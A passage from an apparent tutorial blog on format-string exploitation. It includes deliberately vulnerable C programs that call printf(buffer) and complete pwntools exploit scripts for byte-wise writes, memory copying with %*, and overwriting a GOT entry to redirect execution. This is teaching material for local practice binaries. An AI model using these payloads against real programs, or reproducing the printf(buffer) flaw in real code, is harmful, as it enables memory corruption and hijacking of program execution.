Now, we can see that the stdout was clobbered with tons of whitespaces. In a two-byte scenario, this may work, however, if we're trying to write more than two bytes at a time, handling such cases will render the stdout with tons and tons of whitespaces. So, we must also know how to write data to an address, byte-by-byte.
Now, recalling the writing one-byte section, we know that we can use %hhn to write one-byte. However, one thing you should understand, %hhn once called writes N bytes, and on the next call, if you don't specify any-bytes, it would simply print N+1 bytes to the stdout, and if a number was specified; say K, then, K+N bytes will be printed, but since one byte can be in the range 0-255, we can simply limit this, and wrap the result around. So, let's say, if we were to print 0x1337, we'd first write 0x37, then, if we were to write 0x13, we'd do something like this: ((0x13-0x37) % 256), this will always give us the number of bytes that we need to write 0x13. For this, I have written a simple lambda:
diff_hhn = lambda i, j: ((i - j) % 256)
Another thing that we should know, let's say, secret=0x404015 and we want to write 0x1337 to this address. What we need to do is, we'll write 0x37 to 0x404015 and 0x13 to 0x404016, so that our data is properly written to the specified location that we want to.
Now, enough with the theory, the payload for this would look something like this:
start = 6
payload = f"%{0x37}c%{start}$hhn".encode()
payload += f"%{diff_hhn(0x13, 0x37)}c%{start+1}$hhn".encode()

payload += p64(secret)
payload += p64(secret+1)
Now, we need to identify two things here to make sure that our payload works fine:
- Is the start-offset correct?
- How many paddings do we need?
Okay, firstly, for the offset, let's run the exploit we've written so far in GDB.

Let's lay down the offsets as:
6: 0x7ffdab7c3200: 0x6824362563353525
7: 0x7ffdab7c3208: 0x2563303232256e68
8: 0x7ffdab7c3210: 0x40405c6e68682437
Now, We need to add 3-bytes of padding so that 0x40405c goes down to 9th index. Now, when adding 3-bytes and start becomes 9, when start+1 is 10, then 2-bytes are written, and when 3-bytes padding is adding, the following occurs:
6: 0x7ffdab7c3200: 0x6824392563353525
7: 0x7ffdab7c3208: 0x2563303232256e68
8: 0x7ffdab7c3210: 0x7c7c6e6868243031
9: 0x7ffdab7c3218: 0x0000000040405c7c
So, to fix this, instead of three, we'll use 2-bytes as padding. Therefore, the final exploit becomes:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-two-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

diff_hhn = lambda i, j: ((i - j) % 256)

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

start = 9
payload = f"%{0x37}c%{start}$hhn".encode()
payload += f"%{diff_hhn(0x13, 0x37)}c%{start+1}$hhn".encode()
payload += b"||"

payload += p64(secret)
payload += p64(secret+1)

io.sendline(payload)

io.interactive()
Writing Four Bytes
Similar to two bytes, we can write 4-bytes to a memory address using three different methods
- Four-Bytes at a time
- Two-Bytes at a time
- One-Byte at a time
Now, for this example, let's consider the following source code:
// gcc -o fsb-write-four-bytes fsb-write-four-bytes.c -w -no-pie

#include <stdio.h>
#include <stdlib.h>

int secret = 0;

int main() {

    char buffer[0x100];

    printf("=> secret @ %p\n", &secret);
    printf("What is your name? ");
    fgets(buffer, 0x100, stdin);

    printf(buffer);

    if(secret == 0xdeadbeef) {
        printf("\n[*] Well done!\n");
        return 0;
    }
    printf("Nope! You wrote %x\n", secret);
    return 1;
}
Now, we'll firstly start off by writing 4-bytes of data directly. 0xdeadbeef becomes 3735928559. Now, one thing, if we do %3735928559c, it will write 3735928559 bytes to the stdout, making it completely useless until all the bytes have been printed. This technique is often considered most useless as it will write so many bytes to the stdout and takes a long time to do so as well that we'll just skip it, however, if you still want to try, we'll make use of %n to write it. For sake of understanding, I'll only provide a working exploit with padding and everything so that we can understand it easily.
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-four-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

payload = b"%3735928559c%9$n||||||||"
payload += p64(secret)
io.sendline(payload)
io.interactive()
Now, this exploit will print 3735928559 whitespaces, which will take a long time, so we often just skip this. Let's focus on, how we can write data 2 bytes at a time, the answer is pretty simple. The way we wrote 1-byte at a time, we made a helper lambda called diff_hhn, similar for this, we made another helper called diff_hn, which looks like this:
diff_hn = lambda i, j: ((i - j) % 65536) # (0xFFFF+1)
Now, instead of writing one-byte at a time as we did before, we'll write two-bytes a time using %hn specifier and we'll use the diff_hn lambda function to automatically calculate the number of bytes that we'd need to write. The final exploit would look something like this:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-four-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

diff_hn = lambda i, j: ((i - j) % 65536) # (0xFFFF+1)

start = 9
payload = f"%{0xbeef}c%{start}$hn".encode()
payload += f"%{diff_hn(0xdead,0xbeef)}c%{start+1}$hn".encode()
payload += p64(secret)
payload += p64(secret+2)

print(f"[*] Payload ({len(payload)=}) {payload}")

io.sendline(payload)
io.interactive()
Now, if we run this program, we'll see far less output and we can see that it won't take that much long to print all the bytes to the stdout; even though these still are many bytes.
We can see that these still are QUITE a lot of bytes. So, the most efficient method is often writing your payload; one-byte at a time. So, for that, we have the following exploit:
NOTE: I've explained finding the start offset in this blog many times so I won't be explaining it anymore
Writing one-byte-at-a-time
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-four-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

diff_hhn = lambda i, j: ((i - j) % 256) # (0xFF+1)

start = 12
payload = f"%{0xef}c%{start}$hhn".encode()
payload += f"%{diff_hhn(0xbe,0xef)}c%{start+1}$hhn".encode()
payload += f"%{diff_hhn(0xad,0xbe)}c%{start+2}$hhn".encode()
payload += f"%{diff_hhn(0xde,0xad)}c%{start+3}$hhn".encode()
payload += b"|"
payload += p64(secret)
payload += p64(secret+1)
payload += p64(secret+2)
payload += p64(secret+3)

print(f"[*] Payload ({len(payload)=}) {payload}")

io.sendline(payload)
io.interactive()
Using my custom func_byte_array lambda
Now, we know that we wrote 0xdeadbeef i.e. only 4-bytes of data, what if our data was more than 10-bytes long, would we manually craft each payload, no, right? Well, for that reason, I have made another lambda function (I know ;-;). This lambda, simply takes in a number, and returns it in an array, where each index is 2-bytes:
func_byte_array = lambda func_addr: [(func_addr >> (8 * i)) & 0xFF for i in range((func_addr.bit_length() + 7) // 8)]
Using this lambda, let's make the exploit use a simple for-loop and write 0xdeadbeef, byte-by-byte. The final exploit for that becomes:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-four-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

func_byte_array  = lambda func_addr: [(func_addr >> (8 * i)) & 0xFF for i in range((func_addr.bit_length() + 7) // 8)]
diff_hhn = lambda i, j: ((i - j) % 256) # (0xFF+1)

start = 12
data = func_byte_array(0xdeadbeef)

# Writing 0xdeadbeef
payload = f"%{data[0]}c%{start}$hhn"
for i in range(1, len(data)):
    payload += f"%{diff_hhn(data[i], data[i-1])}c%{start+i}$hhn"

# Padding
payload = payload.encode() + b"|"

# Writing the address:
for i in range(len(data)):
    payload += p64(secret+i)

print(f"[*] Payload ({len(payload)=}) {payload}")

io.sendline(payload)
io.interactive()
Now, in this scenario, our exploit has become far more readable, and can scale easily if we want to write many bytes.
Writing Eight Bytes
Now, similar to all others, we can technically write 8-bytes using the %lln specifier, however, the number of bytes that'll be printed will simply be too much and clobber the screen. Even 4-bytes will be too much as well, so; we'll just focus specifically on writing using %hn and %hhn.
For this, we'll use the following source code:
// gcc -o fsb-write-eight-bytes fsb-write-eight-bytes.c -w -no-pie

#include <stdio.h>
#include <stdlib.h>

long secret = 0;

int main() {

    char buffer[0x100];

    printf("=> secret @ %p\n", &secret);
    printf("What is your name? ");
    fgets(buffer, 0x100, stdin);

    printf(buffer);

    if(secret == 0xdeadbeefdeadbeef) {
        printf("\n[*] Well done!\n");
        return 0;
    }
    printf("Nope! You wrote %llx\n", secret);
    return 1;
}
Now, similar to the one-byte func_byte_array lambda, I wrote another lambda that can be used to write 2-bytes at a time:
func_byte_array_hn = lambda func_addr: [(func_addr >> (16 * i)) & 0xFFFF for i in range((func_addr.bit_length() + 7) // 16)]
Now, for the two bytes, the exploit will look something like this:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-eight-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

func_byte_array_hn  = lambda func_addr: [(func_addr >> (16 * i)) & 0xFFFF for i in range((func_addr.bit_length() + 7) // 16)]
diff_hn = lambda i, j: ((i - j) % 65536) # (0xFF+1)

start = 13
data = func_byte_array_hn(0xdeadbeefdeadbeef)

# # Writing 0xdeadbeefdeadbeef
payload = f"%{data[0]}c%{start}$hn"
for i in range(1, len(data)):
    payload += f"%{diff_hn(data[i], data[i-1])}c%{start+i}$hn"

# Padding
payload = payload.encode() + b"||||||"

# Writing the address:
for i in range(0, len(data)):
    payload += p64(secret+(i*2))

print(f"[*] Payload ({len(payload)=}) {payload}")

io.sendline(payload)
io.interactive()
The exploit is pretty straight forward. We're simply getting the 0xdeadbeefdeadbeef as an array, i.e. [0xbeef, 0xdead, 0xbeef, 0xdead] and then we're simply writing that at every other 2nd byte on the secret address.
Even though this exploit works, as usual; it clobbers the stdout with tons and tons of whitespaces. Therefore, the best solution in this case too, is writing the data, byte-by-byte. So, the exploit for that will be:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
exe = "./fsb-write-eight-bytes"
elf = context.binary = ELF(exe)
io = process()
if args.GDB: gdb.attach(io, "b *main+113")

io.recvuntil(b"@ ")
secret = int(io.recvline(), 16)
info("secret @ %#x" % secret)

diff_hhn = lambda i, j: (( i - j) % 256)
func_byte_array_hhn = lambda func_addr: [(func_addr >> (8 * i)) & 0xFF for i in range((func_addr.bit_length() + 7) // 8)]

start = 18
data = func_byte_array_hhn(0xdeadbeefdeadbeef)

# # Writing 0xdeadbeefdeadbeef
payload = f"%{data[0]}c%{start}$hhn"
for i in range(1, len(data)):
    payload += f"%{diff_hhn(data[i], data[i-1])}c%{start+i}$hhn"

# Padding
payload = payload.encode() + b"|||"

# Writing the address:
for i in range(0, len(data)):
    payload += p64(secret+i)

print(f"[*] Payload ({len(payload)=}) {payload}")

io.sendline(payload)
io.interactive()
Now, when we run this payload, we can easily see the difference, of when we wrote 2-bytes at a time, and when we wrote 1-byte at a time.
In some scenarios, where we have a limited input, we rely on 2-bytes write (often known as short-writes).
Copying Memory
Now, in all of the previous tasks where we wrote data, we always knew the value we needed to write. What if, the value that we needed to write, wasn't known to us? In that scenario, we can use printf to copy memory from an arbitrary location to another arbitrary location.
In printf, we have been specifying a padding size, %10c or something like this, but; there exists dynamic padding size i.e. *. This represents that the padding will be passed on a certain value that is stored at an offset defined. Let's consider the following payload as an example:
%*10$c%11$n
Now, what is happening in this case is, firstly, printf will get the 10th parameter, and then it will use it as a padding size by simply outputting whitespaces. Then, we'll get the 11th parameter and write that many bytes. What this does is make a direct copy of data, from the 10th parameter, to the 11th.
Now, one problem is, even though we can control the specifier and how many bytes we can write, but unlike previous technique, we cannot control how many bytes of padding we do, so, suppose if the data we're supposed to copy is more than 4-bytes long, it will take us a very long time and output tons and tons of values. So, realistically, this apporoach is only helpful if we're trying to copy over a small amount of data. Let's consider the following program:
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

int secret = 0;

int main() {

    // Generating a random 2-byte number everytime
    srand(time(NULL));
    long random = rand() % (1 << 16);

    char buffer[0x100] = { 0 };

    printf("How can I help you? ");
    fgets(buffer, 0x100, stdin);

    printf(buffer);

    printf("Secret: %u\n", secret);
    printf("Random: %u\n", random);

    if(secret == random) {
        printf("You are a good pwner now!\n");
        return 0;
    }

    printf("You still have a lot to learn...\n");
    return 1;

}
Now, in this scenario, all we have is a single printf, through which we can either leak or write. But, using the dynamic padding size, we can do both.
So, to approach this problem, we need to identify two things:
- The start offset of our format string
- The offset at which
randomexists
We have already done the start offset portion quite a lot now. You can refer here. So, we need to identify the offset at which random exists. We can use the generate_fmt function to generate the format string. Also, in our program, once we enter the payload and get the output, we also get to know in the output the value of random, so we also have something to double check against.
In CTFs, if we do not have a value, we can attach a debugger to an instance and then try and find the value.

We can see that the start of our format string is 8, and in this instance, the value that we want to set is at index 7. So, our payload will look quite similar to the one we have already seen as an example, i.e.
payload = b"%*7$c"
What this portion will do is simply get the value which is 7th parameter and print that many whitespaces. Now, we need to specify the address where we want to written to, however; this time we do not have a leak. For this, we can use either pwntools' ELF class or use objdump to find out.
NOTE: This works because PIE is not set on this binary. If PIE were set, we'd need a leak or something because the address would be random each time.
Now, using objdump, we can find out the address of secret:
objdump -x fsb-memory-copy | grep secret
000000000040406c g O .bss 0000000000000004 secret
Now, we can also extract this address using Pwntools' ELF class:
exe = "./fsb-memory-copy"
elf = context.binary = ELF(exe)
secret = elf.sym.secret
info("secret @ %#x" % secret)
Now, we know that the random value is at %7, and our format string starts at 8, the final payload will become:
payload = b"%*7$c%8$n" + p64(secret)
However, since the length of the payload is i.e.%*7$c%8$n is 9, we'll need to add 7-bytes of padding and that'll become total of 16-bytes written, therefore the offset will become 10. However, due to the offset becoming 10, we'll have to get rid of 1-byte of padding because the lenght of the payload will become 17, instead of 16. What I mean is:
%*7$c%10$n||||||| is 17 bytes, so we'll get rid of | and get 16-bytes of working payload. The final exploit becomes:
#!/usr/bin/env python3
# Author: @TheFlash2k

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]

exe = "./fsb-memory-copy"
elf = context.binary = ELF(exe)
secret = elf.sym.secret
info("secret @ %#x" % secret)

io = process()
if args.GDB: gdb.attach(io, "b *main+441")

payload = b"%*7$c%10$n||||||" + p64(secret)

io.sendline(payload)
io.interactive()
Upon running the exploit, we get:

Now, in this scenario, we get 0x190, which is a small value. But, imagine if we get a value such 0xffff. It is a pretty large value and it will clobber the stdout, and if we get a number that is more than 4-bytes, well; we can't do much in that regard. Therefore, this technique is not often taught when talking about format strings.
Overwriting Entries on the Global Offset Table
I won't talk much about the Global Offset Table, Procedure Linkage Table or Lazy Binding. But, just for basic understanding, consider Global Offset Table (GOT) as a lookup table that the program uses to store addresses to the functions that exist in a Library or some place else. Relocation Read-Only, also known as RELRO, marks this table as READ-ONLY. Meaning, that upon start of the program, all the function addresses are resolved and stored in the table and table is set to READ-ONLY. However, in Partial RELRO, upon each function call, dl_runtime_resolve is called, which resolves the functions' addresses from the library, and then updates the entry within the GOT.
For better understanding, you can refer to the following blogs:
Using format strings, we have already seen that we can easily overwrite data at a certain address. So, if a program has Partial RELRO, we can easily change the value inside the Global Offset Table and redirect code execution to any place that we desire.
For this example, let's consider the following program:
// gcc -o fsb-got-overwrite fsb-got-overwrite.c -w -no-pie

#include <stdio.h>
#include <stdlib.h>

void win() {
    puts("Congratulations, you have successfully overwritten the GOT and redirected execution...");
    printf("CTF{f4k3_fl4g_f0r_73s71ng}\n");
}

int main() {

    char buffer[0x100];

    while(1) {
        printf("You may enter whatever you want: ");
        fgets(buffer, 0x100, stdin);
        if(strcmp(buffer, "exit\n") == 0)
            break;
        printf(buffer);
    }
    exit(0);
}
Now, similar to how we wrote data, let's write a bare-bones exploit that will have GDB debugging setup along with the basic payload structure including the diff_hhn and func_byte_array_hhn lambdas:
#!/usr/bin/env python3
# Author: @TheFlash2k

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]

diff_hhn = lambda i, j: (( i - j) % 256)
func_byte_array_hhn = lambda func_addr: [(func_addr >> (8 * i)) & 0xFF for i in range((func_addr.bit_length() + 7) // 8)]

exe = "./fsb-got-overwrite"
elf = context.binary = ELF(exe)
libc = elf.libc
io = process()
if args.GDB: gdb.attach(io, "b *main+115") # gdb attachment

start = 6

io.interactive()
Now, we have identified that the start of our format string payload is at index 6. Now, in order to see what the GOT looks like at the time of execution, we can run got command inside pwndbg:


We can see that, some of the values have addresses starting with 0x7f, while others have 0x40. This is because, the 0x7f values now point to the addresses of these functions within the library, i.e. in our case, libc. Whereas, the functions that have 0x40, haven't been resolved yet and point to instructions that will perform the address resolution, we can see this by simply checking the instructions at the addresses:
Okay, so; we can do two kinds of overwrites now:
- Overwrite
printf - Overwrite
exit
We'll only take a look at printf, because the printf function has already been resolved, so therefore, we must know how to write a small value to a place where a larger value is already written. Let's start. In order to get the address where we're going to write; we can use pwntools. By doing elf.sym.got.printf, we get the address of printf within the global offset table. This is crucial because this is where we're going to write the data. What are we going to write? Well, don't we have a win function. We will simply replace the value of printf in the global offset table with win.
NOTE: The first value that we're going to write will be with
%llnspecifier. That is because, theprintf's resolved value is of6-bytesandwinfunction will be a3-byteaddress. If we don't overwrite these, our address will contain invalid bytes in the top bytes and therefore will result inSEG-FAULT.
Now, the exploit for this will look something like this:
#!/usr/bin/env python3
# Author: @TheFlash2k

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]

diff_hhn = lambda i, j: (( i - j) % 256)
func_byte_array_hhn = lambda func_addr: [(func_addr >> (8 * i)) & 0xFF for i in range((func_addr.bit_length() + 7) // 8)]

exe = "./fsb-got-overwrite"
elf = context.binary = ELF(exe)
libc = elf.libc
io = process()
if args.GDB: gdb.attach(io, "b *main+115") # gdb attachment

start = 11

info("win @ %#x" % elf.sym.win)
info("got.printf @ %#x" % elf.sym.got.printf)

data = func_byte_array_hhn(elf.sym.win)

payload = f"%{data[0]}c%{start}$lln"
for i in range(1, len(data)):
    payload += f"%{diff_hhn(data[i], data[i-1])}c%{start+i}$hhn"

# padding:
payload = payload.encode() + b"||||||"

# writing the address:
for i in range(len(data)):
    payload += p64(elf.sym.got.printf+i)

io.sendline(payload)

io.interactive()
Now, running this exploit with GDB, we check the GOT before passing the format string:
Now, after the format string, the got is:

We can see that we overwrote printf with win. So, let's continue the execution and see that flag.

You can do the same technique with overwriting exit.
Pwntools and other tools
Pwntools is one of the most powerful libraries developed for exploitation purposes. Pwntools has made tons of manual functionality and work easy for us. Let's take the GOT Overwrite as an example. You can see that we had to write tons of for loops, and then build the payload ourselves. What if; there was a function, that simply took the start offset from us, and the data we wanted to write and the address we wanted to write to. Pwntools got you covered. Welcome, fmtstr_payload. fmtstr_payload is a function that is part of the FmtStr class.
According to the pwntools' docs
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte') → str
Makes payload with given parameter. It can generate payload for 32 or 64 bits architectures. The size of the addr is taken from context.bits
Now, in simpler terms; this function simply generates the entire payload for us. If we were to write the exploit for got-overwrite, it would look something like this:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]

exe = "./fsb-got-overwrite"
elf = context.binary = ELF(exe)
libc = elf.libc
io = process()
if args.GDB: gdb.attach(io, "b *main+115") # gdb attachment

start = 6
payload = fmtstr_payload(start, {elf.sym.got.printf: elf.sym.win})
io.sendline(payload)

io.interactive()
Well, this function makes our lives much much easier.
There are other helper tools that I have developed and would love to share with you guys:
fmt-generator This is a command line utility that can be used to generate format string patterns. Also, there is a function that can be used within your scripts to ease the format string generation for reads.
fmt_fuzz_all A Simple python script that can fuzz specifiers and automatically decode certain specifiers. This can be used for quick and dirty flag reading off of the stack.
Conclusion
I hope all of you had fun reading this detailed blog. I certainly had fun writing this. If I explained something wrong in here, do let me know on twitter/discord/email so I can fix for the readers.